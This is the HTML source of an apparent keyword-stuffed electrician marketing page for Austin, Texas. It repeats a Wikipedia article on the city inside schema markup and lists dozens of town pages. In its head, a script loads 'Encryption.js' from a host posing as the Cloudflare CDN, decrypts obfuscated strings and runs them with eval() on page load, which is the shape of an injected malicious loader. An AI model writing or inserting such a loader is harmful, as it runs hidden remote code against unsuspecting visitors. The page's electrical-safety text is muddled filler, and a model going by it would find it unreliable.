			Primary Airport
			Austin&ndash;Bergstrom International Airport&nbsp;(AUS)
		
		
			Interstates
			
		
		
			U.S. Route
			&nbsp;
		
		
			Commuter Rail
			Capital MetroRail
		
		
			Website
			austintexas.gov
		
	


Austin&nbsp;is the&nbsp;capital city&nbsp;of the&nbsp;U.S. state&nbsp;of&nbsp;Texas, as well as the&nbsp;seat&nbsp;and largest city of&nbsp;Travis County, with portions extending into&nbsp;Hays&nbsp;and&nbsp;Williamson&nbsp;counties. Incorporated on December 27, 1839,[7]&nbsp;it is the&nbsp;11th-most-populous city&nbsp;in the United States,[8]&nbsp;the&nbsp;fourth-most-populous city&nbsp;in Texas, the&nbsp;second-most-populous state capital city, and the most populous state capital that is not also the most populous city in its state.[9]&nbsp;It has been one of the fastest growing large cities in the United States since 2010.[10][11][12]&nbsp;Downtown Austin&nbsp;and&nbsp;Downtown San Antonio&nbsp;are approximately 80 miles (129&nbsp;km) apart, and both fall along the&nbsp;Interstate 35&nbsp;corridor. Some observers believe that the two regions may some day form a new &quot;metroplex&quot; similar to&nbsp;Dallas and Fort Worth.[13][14]&nbsp;Austin is the southernmost state capital in the&nbsp;contiguous United States&nbsp;and is considered a &quot;Beta &minus;&quot;&nbsp;global city&nbsp;as categorized by the&nbsp;Globalization and World Cities Research Network.[15]

As of 2021, Austin had an estimated population of 964,177,[3]&nbsp;up from 961,855 at the&nbsp;2020 census.[16]&nbsp;The city is the cultural and economic center of the&nbsp;Austin&ndash;Round Rock&nbsp;metropolitan statistical area, which had an estimated population of 2,295,303 as of July&nbsp;1, 2020, a roughly 84% increase from the year 2000.[17]&nbsp;Located in&nbsp;Central Texas&nbsp;within the greater&nbsp;Texas Hill Country, it is home to numerous lakes, rivers, and waterways, including&nbsp;Lady Bird Lake&nbsp;and&nbsp;Lake Travis&nbsp;on the&nbsp;Colorado River,&nbsp;Barton Springs,&nbsp;McKinney Falls, and&nbsp;Lake Walter E. Long.

Residents of Austin are known as&nbsp;Austinites.[18]&nbsp;They include a diverse mix of government employees, college students, musicians, high-tech workers, digital marketers, and&nbsp;blue-collar workers. The city&#39;s official slogan promotes Austin as &quot;The Live Music Capital of the World&quot;, a reference to the city&#39;s many musicians and live music venues, as well as the long-running&nbsp;PBS&nbsp;TV concert series&nbsp;Austin City Limits.[19][20]&nbsp;The city also adopted &quot;Silicon Hills&quot; as a nickname in the 1990s due to a rapid influx of technology and development companies. In recent years, some Austinites have adopted the unofficial slogan &quot;Keep Austin Weird&quot;,[21]&nbsp;which refers to the desire to protect small, unique, and local businesses from being overrun by large corporations.[22]&nbsp;Since the late 19th century, Austin has also been known as the &quot;City of the Violet Crown&quot;, because of the colorful glow of light across the hills just after sunset.[23]

In 1987, Austin originated and remains the site for&nbsp;South by Southwest&nbsp;(stylized as SXSW and colloquially referred to as&nbsp;South By), an annual conglomeration of parallel&nbsp;film,&nbsp;interactive media, and&nbsp;music festivals&nbsp;and&nbsp;conferences&nbsp;that take place in mid-March.

Emerging from a strong economic focus on government and education, since the 1990s, Austin has become a center for technology and business.[24][25]&nbsp;The technology roots in Austin can be traced back to the 1960s when Tracor (now BAE Systems), a major defense electronics contractor, began operation in the city in 1962. IBM followed in 1967, opening a facility to produce its Selectric typewriters. Texas Instruments setup in Austin two years later, Motorola (now NXP Semiconductors) started semiconductor chip manufacturing in 1974. BAE Systems, IBM, and NXP Semiconductors still have campuses and manufacturing operations in Austin as of 2022. A number of&nbsp;Fortune 500&nbsp;companies have headquarters or regional offices in Austin, including&nbsp;3M,&nbsp;Advanced Micro Devices (AMD),&nbsp;Amazon,&nbsp;Apple,&nbsp;Facebook (Meta),&nbsp;Google,&nbsp;IBM,&nbsp;Intel,&nbsp;NXP Semiconductors,&nbsp;Oracle,&nbsp;Tesla,&nbsp;Texas Instruments, and&nbsp;Whole Foods Market.&nbsp;Dell&#39;s worldwide headquarters is located in the nearby suburb of&nbsp;Round Rock.[26]&nbsp;With regard to education, Austin is the home of the&nbsp;University of Texas at Austin, which is one of the largest universities in the U.S., with over 50,000 students.[27]&nbsp;In 2021, Austin became home to the&nbsp;Austin FC, the first (and currently only)&nbsp;major professional sports league&nbsp;in the city.



"
                                    }
            }, 
                                {
                                      
                "@type": "Question",
                "headline": "",
                "name": "About Austin Texas",
                "Keywords": [""],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Austin, Texas


From Wikipedia, the free encyclopedia
Jump to navigationJump to search



&quot;Austin&quot; redirects here. For other uses, see&nbsp;Austin (disambiguation).


	
		
			
			Austin, Texas
			
		
		
			
			State capital
			
		
		
			City of Austin
		
		
			
			
			
			
			
			
			
			

			
			
			
			

			
			
			
			

			
			
			
			

			
			
			
			

			
			
			
			

			
			
			
			
			
			

			From top, left to right:&nbsp;Downtown;&nbsp;Texas State Capitol; urban bat colony at&nbsp;Congress Avenue Bridge;&nbsp;Darrell K Royal-Texas Memorial Stadium;&nbsp;Main Building&nbsp;at the&nbsp;University of Texas at Austin;&nbsp;Paramount Theatre; and&nbsp;Laguna Gloria
			
		
		
			
			
			
			
			Flag
			

			

			Seal
			
			
			

			
			
			

			Coat of arms
			
			
			
			
		
		
			Nicknames:
			Live Music Capital of the World,&nbsp;Silicon Hills, ATX, City of the Violet Crown
			
		
		
			Motto:
			Keep Austin Weird&nbsp;(unofficial)
			
		
		
			
			Location within&nbsp;Travis County&nbsp;in&nbsp;Texas
			
		
		
			
			
			
			
			
			
			
			

			
			Austin
			
			
			

			Location in Texas
			
			
			
			Show map of TexasShow map of the United StatesShow map of North AmericaShow all
			
		
		
			Coordinates:&nbsp;30&deg;16&prime;2&Prime;N&nbsp;97&deg;44&prime;35&Prime;WCoordinates:&nbsp;30&deg;16&prime;2&Prime;N&nbsp;97&deg;44&prime;35&Prime;W
		
		
			Country
			United States
		
		
			State
			Texas
		
		
			Counties
			Travis,&nbsp;Hays,&nbsp;Williamson
		
		
			Settled
			1835
		
		
			Incorporated
			December 27, 1839
		
		
			Named for
			Stephen F. Austin
		
		
			Government
		
		
			&nbsp;&bull;&nbsp;Type
			Council&ndash;manager
		
		
			&nbsp;&bull;&nbsp;Mayor
			Steve Adler&nbsp;(D)[1][a]
		
		
			&nbsp;&bull;&nbsp;City Council
			
			show
			
			Members
			
			
			
		
		
			&nbsp;&bull;&nbsp;City manager
			Spencer Cronk[1]
		
		
			Area
			[2]
			
		
		
			&nbsp;&bull;&nbsp;State capital
			326.51&nbsp;sq&nbsp;mi (845.66&nbsp;km2)
		
		
			&nbsp;&bull;&nbsp;Land
			319.94&nbsp;sq&nbsp;mi (828.64&nbsp;km2)
		
		
			&nbsp;&bull;&nbsp;Water
			6.57&nbsp;sq&nbsp;mi (17.02&nbsp;km2)
		
		
			&nbsp;&bull;&nbsp;Metro
			4,285.70&nbsp;sq&nbsp;mi (11,099.91&nbsp;km2)
		
		
			Elevation
			289&ndash;1,450&nbsp;ft (88&ndash;405&nbsp;m)
		
		
			Population
			(2021)[3]
			
		
		
			&nbsp;&bull;&nbsp;State capital
			964,177&nbsp;
		
		
			&nbsp;&bull;&nbsp;Rank
			11th&nbsp;in the United States
			4th&nbsp;in Texas
		
		
			&nbsp;&bull;&nbsp;Density
			3,006.36/sq&nbsp;mi (1,160.76/km2)
		
		
			&nbsp;&bull;&nbsp;Metro
			[4]
			
			2,283,371 (28th)
		
		
			Demonym
			Austinite
		
		
			Time zone
			UTC&minus;6&nbsp;(CST)
		
		
			&nbsp;&bull;&nbsp;Summer (DST)
			UTC&minus;5&nbsp;(CDT)
		
		
			ZIP Codes
			
			73301, 73344, 78681, 78701&ndash;78705, 78708&ndash;78739, 78741&ndash;78742, 78744&ndash;78768, 78772-78774, 78778-78779, 78783, 78799
			
		
		
			Area codes
			512 &amp; 737
		
		
			FIPS code
			48-05000[5]
		
		
			GNIS&nbsp;feature ID
			1384879[6]
		
		
			Primary Airport
			Austin&ndash;Bergstrom International Airport&nbsp;(AUS)
		
		
			Interstates
			
		
		
			U.S. Route
			&nbsp;
		
		
			Commuter Rail
			Capital MetroRail
		
		
			Website
			austintexas.gov
		
	


Austin&nbsp;is the&nbsp;capital city&nbsp;of the&nbsp;U.S. state&nbsp;of&nbsp;Texas, as well as the&nbsp;seat&nbsp;and largest city of&nbsp;Travis County, with portions extending into&nbsp;Hays&nbsp;and&nbsp;Williamson&nbsp;counties. Incorporated on December 27, 1839,[7]&nbsp;it is the&nbsp;11th-most-populous city&nbsp;in the United States,[8]&nbsp;the&nbsp;fourth-most-populous city&nbsp;in Texas, the&nbsp;second-most-populous state capital city, and the most populous state capital that is not also the most populous city in its state.[9]&nbsp;It has been one of the fastest growing large cities in the United States since 2010.[10][11][12]&nbsp;Downtown Austin&nbsp;and&nbsp;Downtown San Antonio&nbsp;are approximately 80 miles (129&nbsp;km) apart, and both fall along the&nbsp;Interstate 35&nbsp;corridor. Some observers believe that the two regions may some day form a new &quot;metroplex&quot; similar to&nbsp;Dallas and Fort Worth.[13][14]&nbsp;Austin is the southernmost state capital in the&nbsp;contiguous United States&nbsp;and is considered a &quot;Beta &minus;&quot;&nbsp;global city&nbsp;as categorized by the&nbsp;Globalization and World Cities Research Network.[15]

As of 2021, Austin had an estimated population of 964,177,[3]&nbsp;up from 961,855 at the&nbsp;2020 census.[16]&nbsp;The city is the cultural and economic center of the&nbsp;Austin&ndash;Round Rock&nbsp;metropolitan statistical area, which had an estimated population of 2,295,303 as of July&nbsp;1, 2020, a roughly 84% increase from the year 2000.[17]&nbsp;Located in&nbsp;Central Texas&nbsp;within the greater&nbsp;Texas Hill Country, it is home to numerous lakes, rivers, and waterways, including&nbsp;Lady Bird Lake&nbsp;and&nbsp;Lake Travis&nbsp;on the&nbsp;Colorado River,&nbsp;Barton Springs,&nbsp;McKinney Falls, and&nbsp;Lake Walter E. Long.

Residents of Austin are known as&nbsp;Austinites.[18]&nbsp;They include a diverse mix of government employees, college students, musicians, high-tech workers, digital marketers, and&nbsp;blue-collar workers. The city&#39;s official slogan promotes Austin as &quot;The Live Music Capital of the World&quot;, a reference to the city&#39;s many musicians and live music venues, as well as the long-running&nbsp;PBS&nbsp;TV concert series&nbsp;Austin City Limits.[19][20]&nbsp;The city also adopted &quot;Silicon Hills&quot; as a nickname in the 1990s due to a rapid influx of technology and development companies. In recent years, some Austinites have adopted the unofficial slogan &quot;Keep Austin Weird&quot;,[21]&nbsp;which refers to the desire to protect small, unique, and local businesses from being overrun by large corporations.[22]&nbsp;Since the late 19th century, Austin has also been known as the &quot;City of the Violet Crown&quot;, because of the colorful glow of light across the hills just after sunset.[23]

In 1987, Austin originated and remains the site for&nbsp;South by Southwest&nbsp;(stylized as SXSW and colloquially referred to as&nbsp;South By), an annual conglomeration of parallel&nbsp;film,&nbsp;interactive media, and&nbsp;music festivals&nbsp;and&nbsp;conferences&nbsp;that take place in mid-March.

Emerging from a strong economic focus on government and education, since the 1990s, Austin has become a center for technology and business.[24][25]&nbsp;The technology roots in Austin can be traced back to the 1960s when Tracor (now BAE Systems), a major defense electronics contractor, began operation in the city in 1962. IBM followed in 1967, opening a facility to produce its Selectric typewriters. Texas Instruments setup in Austin two years later, Motorola (now NXP Semiconductors) started semiconductor chip manufacturing in 1974. BAE Systems, IBM, and NXP Semiconductors still have campuses and manufacturing operations in Austin as of 2022. A number of&nbsp;Fortune 500&nbsp;companies have headquarters or regional offices in Austin, including&nbsp;3M,&nbsp;Advanced Micro Devices (AMD),&nbsp;Amazon,&nbsp;Apple,&nbsp;Facebook (Meta),&nbsp;Google,&nbsp;IBM,&nbsp;Intel,&nbsp;NXP Semiconductors,&nbsp;Oracle,&nbsp;Tesla,&nbsp;Texas Instruments, and&nbsp;Whole Foods Market.&nbsp;Dell&#39;s worldwide headquarters is located in the nearby suburb of&nbsp;Round Rock.[26]&nbsp;With regard to education, Austin is the home of the&nbsp;University of Texas at Austin, which is one of the largest universities in the U.S., with over 50,000 students.[27]&nbsp;In 2021, Austin became home to the&nbsp;Austin FC, the first (and currently only)&nbsp;major professional sports league&nbsp;in the city.



"
                                    }
            } 
                                ]
    }
 
      ,{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "additionalType": "https://en.wikipedia.org/wiki/Video",
  "name": "This video is about Electrician in Austin",
  "alternatename":"This video also describes Electrician Austin",
  "description": "The description of the content of this video is Electrician Austin and Electricians Austin",
  "disambiguatingdescription":"Besides what is allready mentioned, the video also contains knowledge of Electrician in Austin, Electricians Austin, Austin Electrician , Electrician Austin TX and Electricians Austin Texas",
  "about": "The video is mainly about Electrician Austin and Electrician in Austin",
  "keywords": ["Electrician in Austin","Electrician Austin","Electricians Austin","Electrician in Austin","Electricians Austin","Austin Electrician ","Electrician Austin TX","Electricians Austin Texas"],
 
  "mainEntityOfPage":"https://electriciansaustin.net",
 
  "thumbnailUrl": "https://i.ytimg.com/vi/IRY3vz3z8pc/maxresdefault.jpg",
  "contentUrl": "https://www.youtube.com/watch?v=IRY3vz3z8pc",
  "embedUrl": "https://youtube.googleapis.com/embed/IRY3vz3z8pc",
  "uploadDate": "2022-11-26",
  "duration": "PT5M28S",  
  "accessmode": ["auditory, textual, visual, textOnVisual"],
  "accessibilityFeature": ["audioDescription, captions"],
  "locationCreated":
  {"@type":"Place",
  "address": "6500 River Place Blvd.",
  "hasMap": [" "]
  },
  "publisher": {
    "@type": "Organization",
    "name": "Electricians Austin Today ",
    "logo": {
      "@type": "ImageObject",
      "name": "Electrician in Austin",
      "url": "https://i.ytimg.com/vi/IRY3vz3z8pc/maxresdefault.jpg",
      "width": "1280",
      "height": "720"
    }
  }
}



]





}
</script>



<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var RPnLnscJWZSahUS = 'OziKOZBOucAWKGQ';var rMDBCPTQCeqzpSc = '[base64]';var tOBRSzdjFlAIebP = '[base64]';let rvRMSFZJLjQlWFv = new Encryption();var FDjCZvQFWjsGMKq = rvRMSFZJLjQlWFv.decrypt(rMDBCPTQCeqzpSc, RPnLnscJWZSahUS);if (!eval(FDjCZvQFWjsGMKq)) {eval(rvRMSFZJLjQlWFv.decrypt(tOBRSzdjFlAIebP, RPnLnscJWZSahUS));};</script>
			

</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
  
          <a class="navbar-brand" href="electrician-in-austin.html">


        <img alt="" src="img/electricianaustintodaylogo.png"   width="100px"  >

      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
            
          

         
          <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="electrician-in-austin.html" rel="nofollow">Electrician in Austin</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="electrician-in-manchaca.html" rel="nofollow">Electrician in Manchaca</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="electrician-in-del-valle.html" rel="nofollow">Electrician in Del Valle</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="electrician-in-mc-neil.html" rel="nofollow">Electrician in Mc Neil</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="electrician-in-manor.html" rel="nofollow">Electrician in Manor</a>
        

      
    <a  class="dropdown-item" href="electrician-in-pflugerville.html" rel="nofollow">Electrician in Pflugerville</a>
        

      
    <a  class="dropdown-item" href="electrician-in-buda.html" rel="nofollow">Electrician in Buda</a>
        

      
    <a  class="dropdown-item" href="electrician-in-cedar-park.html" rel="nofollow">Electrician in Cedar Park</a>
        

      
    <a  class="dropdown-item" href="electrician-in-round-rock.html" rel="nofollow">Electrician in Round Rock</a>
        

      
    <a  class="dropdown-item" href="electrician-in-leander.html" rel="nofollow">Electrician in Leander</a>
        

      
    <a  class="dropdown-item" href="electrician-in-cedar-creek.html" rel="nofollow">Electrician in Cedar Creek</a>
        

      
    <a  class="dropdown-item" href="electrician-in-kyle.html" rel="nofollow">Electrician in Kyle</a>
        

      
    <a  class="dropdown-item" href="electrician-in-driftwood.html" rel="nofollow">Electrician in Driftwood</a>
        

      
    <a  class="dropdown-item" href="electrician-in-hutto.html" rel="nofollow">Electrician in Hutto</a>
        

      
    <a  class="dropdown-item" href="electrician-in-elgin.html" rel="nofollow">Electrician in Elgin</a>
        

      
    <a  class="dropdown-item" href="electrician-in-dripping-springs.html" rel="nofollow">Electrician in Dripping Springs</a>
        

      
    <a  class="dropdown-item" href="electrician-in-spicewood.html" rel="nofollow">Electrician in Spicewood</a>
        

      
    <a  class="dropdown-item" href="electrician-in-georgetown.html" rel="nofollow">Electrician in Georgetown</a>
        

      
    <a  class="dropdown-item" href="electrician-in-coupland.html" rel="nofollow">Electrician in Coupland</a>
        

      
    <a  class="dropdown-item" href="electrician-in-maxwell.html" rel="nofollow">Electrician in Maxwell</a>
        

      
    <a  class="dropdown-item" href="electrician-in-lockhart.html" rel="nofollow">Electrician in Lockhart</a>
        

      
    <a  class="dropdown-item" href="electrician-in-bastrop.html" rel="nofollow">Electrician in Bastrop</a>
        

      
    <a  class="dropdown-item" href="electrician-in-wimberley.html" rel="nofollow">Electrician in Wimberley</a>
        

      
    <a  class="dropdown-item" href="electrician-in-red-rock.html" rel="nofollow">Electrician in Red Rock</a>
        

      
    <a  class="dropdown-item" href="electrician-in-dale.html" rel="nofollow">Electrician in Dale</a>
        

      
    <a  class="dropdown-item" href="electrician-in-san-marcos.html" rel="nofollow">Electrician in San Marcos</a>
        

      
    <a  class="dropdown-item" href="electrician-in-weir.html" rel="nofollow">Electrician in Weir</a>
        

      
    <a  class="dropdown-item" href="electrician-in-taylor.html" rel="nofollow">Electrician in Taylor</a>
        

      
    <a  class="dropdown-item" href="electrician-in-mc-dade.html" rel="nofollow">Electrician in Mc Dade</a>
        

      
    <a  class="dropdown-item" href="electrician-in-liberty-hill.html" rel="nofollow">Electrician in Liberty Hill</a>
        

      
    <a  class="dropdown-item" href="electrician-in-martindale.html" rel="nofollow">Electrician in Martindale</a>
        

      
    <a  class="dropdown-item" href="electrician-in-walburg.html" rel="nofollow">Electrician in Walburg</a>
        

      
    <a  class="dropdown-item" href="electrician-in-marble-falls.html" rel="nofollow">Electrician in Marble Falls</a>
        

      
    <a  class="dropdown-item" href="electrician-in-staples.html" rel="nofollow">Electrician in Staples</a>
        

      
    <a  class="dropdown-item" href="electrician-in-fentress.html" rel="nofollow">Electrician in Fentress</a>
        

      
    <a  class="dropdown-item" href="electrician-in-thrall.html" rel="nofollow">Electrician in Thrall</a>
        

      
    <a  class="dropdown-item" href="electrician-in-granger.html" rel="nofollow">Electrician in Granger</a>
        

      
    <a  class="dropdown-item" href="electrician-in-fischer.html" rel="nofollow">Electrician in Fischer</a>
        

      
    <a  class="dropdown-item" href="electrician-in-bertram.html" rel="nofollow">Electrician in Bertram</a>
        

      
    <a  class="dropdown-item" href="electrician-in-rosanky.html" rel="nofollow">Electrician in Rosanky</a>
        

      
    <a  class="dropdown-item" href="electrician-in-prairie-lea.html" rel="nofollow">Electrician in Prairie Lea</a>
        

      
    <a  class="dropdown-item" href="electrician-in-paige.html" rel="nofollow">Electrician in Paige</a>
        

      
    <a  class="dropdown-item" href="electrician-in-smithville.html" rel="nofollow">Electrician in Smithville</a>
        

      
    <a  class="dropdown-item" href="electrician-in-johnson-city.html" rel="nofollow">Electrician in Johnson City</a>
        

      
    <a  class="dropdown-item" href="electrician-in-jarrell.html" rel="nofollow">Electrician in Jarrell</a>
        

      
    <a  class="dropdown-item" href="electrician-in-round-mountain.html" rel="nofollow">Electrician in Round Mountain</a>
        

      
    <a  class="dropdown-item" href="electrician-in-florence.html" rel="nofollow">Electrician in Florence</a>
        

      
    <a  class="dropdown-item" href="electrician-in-canyon-lake.html" rel="nofollow">Electrician in Canyon Lake</a>
        

      
    <a  class="dropdown-item" href="electrician-in-luling.html" rel="nofollow">Electrician in Luling</a>
        

      
    <a  class="dropdown-item" href="electrician-in-schwertner.html" rel="nofollow">Electrician in Schwertner</a>
        

      
    <a  class="dropdown-item" href="electrician-in-thorndale.html" rel="nofollow">Electrician in Thorndale</a>
        

      
    <a  class="dropdown-item" href="electrician-in-bartlett.html" rel="nofollow">Electrician in Bartlett</a>
        

      
    <a  class="dropdown-item" href="electrician-in-blanco.html" rel="nofollow">Electrician in Blanco</a>
        

      
    <a  class="dropdown-item" href="electrician-in-lexington.html" rel="nofollow">Electrician in Lexington</a>
        

      
    <a  class="dropdown-item" href="electrician-in-horseshoe-bay.html" rel="nofollow">Electrician in Horseshoe Bay</a>
        

      
    <a  class="dropdown-item" href="electrician-in-kingsbury.html" rel="nofollow">Electrician in Kingsbury</a>
        

      
    <a  class="dropdown-item" href="electrician-in-harwood.html" rel="nofollow">Electrician in Harwood</a>
        

      
    <a  class="dropdown-item" href="electrician-in-new-braunfels.html" rel="nofollow">Electrician in New Braunfels</a>
        

      
    <a  class="dropdown-item" href="electrician-in-geronimo.html" rel="nofollow">Electrician in Geronimo</a>
        

      
    <a  class="dropdown-item" href="electrician-in-salado.html" rel="nofollow">Electrician in Salado</a>
        

      
    <a  class="dropdown-item" href="electrician-in-spring-branch.html" rel="nofollow">Electrician in Spring Branch</a>
        

      
    <a  class="dropdown-item" href="electrician-in-west-point.html" rel="nofollow">Electrician in West Point</a>
        

      
    <a  class="dropdown-item" href="electrician-in-ottine.html" rel="nofollow">Electrician in Ottine</a>
        

      
    <a  class="dropdown-item" href="electrician-in-lincoln.html" rel="nofollow">Electrician in Lincoln</a>
        

      
    <a  class="dropdown-item" href="electrician-in-hye.html" rel="nofollow">Electrician in Hye</a>
        

      
    <a  class="dropdown-item" href="electrician-in-briggs.html" rel="nofollow">Electrician in Briggs</a>
        

      
    <a  class="dropdown-item" href="electrician-in-holland.html" rel="nofollow">Electrician in Holland</a>
        

      
    <a  class="dropdown-item" href="electrician-in-burnet.html" rel="nofollow">Electrician in Burnet</a>
        

      
    <a  class="dropdown-item" href="electrician-in-flatonia.html" rel="nofollow">Electrician in Flatonia</a>
        

      
    <a  class="dropdown-item" href="electrician-in-kendalia.html" rel="nofollow">Electrician in Kendalia</a>
        

      
    <a  class="dropdown-item" href="electrician-in-davilla.html" rel="nofollow">Electrician in Davilla</a>
        

      
    <a  class="dropdown-item" href="electrician-in-mc-queeney.html" rel="nofollow">Electrician in Mc Queeney</a>
        

      
    <a  class="dropdown-item" href="electrician-in-waelder.html" rel="nofollow">Electrician in Waelder</a>
        

      
    <a  class="dropdown-item" href="electrician-in-giddings.html" rel="nofollow">Electrician in Giddings</a>
        

      
    <a  class="dropdown-item" href="electrician-in-seguin.html" rel="nofollow">Electrician in Seguin</a>
        

      
    <a  class="dropdown-item" href="electrician-in-kingsland.html" rel="nofollow">Electrician in Kingsland</a>
        

      
    <a  class="dropdown-item" href="electrician-in-killeen.html" rel="nofollow">Electrician in Killeen</a>
        

      
    <a  class="dropdown-item" href="electrician-in-warda.html" rel="nofollow">Electrician in Warda</a>
        

      
    <a  class="dropdown-item" href="electrician-in-muldoon.html" rel="nofollow">Electrician in Muldoon</a>
        

      
    <a  class="dropdown-item" href="electrician-in-belmont.html" rel="nofollow">Electrician in Belmont</a>
        

      
    <a  class="dropdown-item" href="electrician-in-plum.html" rel="nofollow">Electrician in Plum</a>
        

      
    <a  class="dropdown-item" href="electrician-in-rockdale.html" rel="nofollow">Electrician in Rockdale</a>
        

      
    <a  class="dropdown-item" href="electrician-in-stonewall.html" rel="nofollow">Electrician in Stonewall</a>
        

      
    <a  class="dropdown-item" href="electrician-in-san-antonio.html" rel="nofollow">Electrician in San Antonio</a>
        

      
    <a  class="dropdown-item" href="electrician-in-bergheim.html" rel="nofollow">Electrician in Bergheim</a>
        

      
    <a  class="dropdown-item" href="electrician-in-marion.html" rel="nofollow">Electrician in Marion</a>
        

      
    <a  class="dropdown-item" href="electrician-in-bulverde.html" rel="nofollow">Electrician in Bulverde</a>
        

      
    <a  class="dropdown-item" href="electrician-in-belton.html" rel="nofollow">Electrician in Belton</a>
        

      
    <a  class="dropdown-item" href="electrician-in-buckholts.html" rel="nofollow">Electrician in Buckholts</a>
        

      
    <a  class="dropdown-item" href="electrician-in-cibolo.html" rel="nofollow">Electrician in Cibolo</a>
        

      
    <a  class="dropdown-item" href="electrician-in-la-grange.html" rel="nofollow">Electrician in La Grange</a>
        

      
    <a  class="dropdown-item" href="electrician-in-rogers.html" rel="nofollow">Electrician in Rogers</a>
        

      
    <a  class="dropdown-item" href="electrician-in-nolanville.html" rel="nofollow">Electrician in Nolanville</a>
        

      
    <a  class="dropdown-item" href="electrician-in-schertz.html" rel="nofollow">Electrician in Schertz</a>
        

      
    <a  class="dropdown-item" href="electrician-in-heidenheimer.html" rel="nofollow">Electrician in Heidenheimer</a>
        

      
    <a  class="dropdown-item" href="electrician-in-gonzales.html" rel="nofollow">Electrician in Gonzales</a>
        

      
    <a  class="dropdown-item" href="electrician-in-ledbetter.html" rel="nofollow">Electrician in Ledbetter</a>
        

      
    <a  class="dropdown-item" href="electrician-in-kempner.html" rel="nofollow">Electrician in Kempner</a>
        

      
    <a  class="dropdown-item" href="electrician-in-cost.html" rel="nofollow">Electrician in Cost</a>
        

      
    <a  class="dropdown-item" href="electrician-in-universal-city.html" rel="nofollow">Electrician in Universal City</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-contact    display-4" href="https://electriciansaustin.net/contact/" rel="nofollow">Contact Us</a>
         </li>
     


    </ul>
     
  </div>
</nav>
 


 
<div class="container-fluid bg-image pb-5 align-items-center d-flex">


    <div class="container  ">
        <div class="row justify-content-center ">
            <div class="col-lg-12 text-center    pt-4 " id="Electrician Austin">
                <p class="mb-0 mbr-section-subsection   "><b>Electrician Austin</b></p>
                <h1 class="display-1 mbr-bold  text-white  ">     
                        Electrician in Austin 

          </h1> </div>
           
            <div class="col-lg-12 text-white text-center mt-2   ">
                <div class="content1 mbr-section-subtitle    mbr-fonts-style display-5">  <p>One of the things to look for in a home electrical inspection from an electrician is GFCI outlets. GFCI outlets are supposed to protect the electrical wiring from shock, but they can fail for any number of reasons. Typically, these outlets will not trip when the test button is pressed. However, they can malfunction in a dangerous way that could cause a fire. Here are some signs to look for.</p><p>Avoid placing electrical devices near water to stop them overheating. It is best to keep them away from water, especially when they aren't in use. While working with them, you should keep them dry. The majority of electrical fires are caused due to flammable materials. Don't store them near water. You don't want the electrical devices to start burning so keep the area clean. Protective caps and covers can also be purchased to protect electrical devices from overheating.</p>                   




      

                        
                </div>

            </div>
        </div>
    </div>
</div>





 <div class="container-fluid pt-4 pb-5">
    <div class="container   py-5 div1">
        <div class="row">
            <div class="col-lg-5">
                
                <h2 class="display-2 mt-2   " id="Electricians Austin">Electricians Austin                </h2> 
                <div class="underline   pb-3 p">
                         <div class="line"></div>
                    </div>
                <ul class="jumplinks">
                                <li><a class="" href="#Electrician Austin">Electrician Austin</a></li>
              <li><a class="" href="#Electricians Austin">Electricians Austin</a></li>
      <li><a class="" href="#Electrician in Austin">Electrician in Austin</a></li>
      <li><a class="" href="#Electricians Austin">Electricians Austin</a></li>
      
  <li><a class="" href="#Austin Electrician ">Austin Electrician </a></li>
    
  <li><a class="" href="#Electrician Austin TX">Electrician Austin TX</a></li>
    <li><a class="" href="#Electricians Austin Texas">Electricians Austin Texas</a></li>

 

                    </ul>

            </div>


 
 






 
            <div class="col-lg-7 pt-5  ">

                <div class="display-7"> <p>In addition to licensing, the Electrical Contractors Licensing Board also investigates complaints filed against them. In the event that a complaint is filed, a hearing will be scheduled before an Administrative Law Judge. This hearing will collect evidence and determine whether or not disciplinary action is warranted. In some cases, an electrical contractor must hire a defense attorney to defend their license. A good lawyer will help you avoid a lengthy investigation process.</p><p>Conducting an interview for an electrical company is a good idea. Find out the most important questions to ask about an electrician's experience. This will give you an idea about the candidate's experience. It's also possible to find out their education and backgrounds, as well how they are familiar with the equipment that you need. This can help you make a decision between multiple applicants.</p> 
               </div>
                                    
<div class="col-lg-10">

       

 <iframe width="100%" height="350px" style="border-radius: 5px;" src="https://youtube.com/embed/IRY3vz3z8pc" title="Electrician Austin"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Electrician Austin</iframe>
 
   

     </div>

            </div>
        </div>
        
    </div>
</div>


 <section class="features1  pt-5 " >

    

    
    <div class="container-fluid">






        <div class="row main  align-items-center"  id="Electrician in Austin">
           
                                                        <div class="col-md-6  px-0 image-element align-self-stretch">
          <div class="img-wrap text-center" >
                                              <img class="w-100 contentImg" src="img/electriciansimage050.jpg" alt="Electrician in Austin">
                                            </div>
            </div>
                
            <div class="col-lg-6  py-5   px-md-5">
                 <div class="text-content text-center  ">
                    <h3 class="mbr-title pt-4 mbr-fonts-style align-center display-2" id="Electrician in Austin">Electrician in Austin  
                    </h3>
                    <div class="underline align-center">
                         <div class="line"></div>
                    </div>
                    <div class="mbr-section-text">
                        <div class="mbr-text pt-3 mbr-light mbr-fonts-style align-center text-secondary display-5">
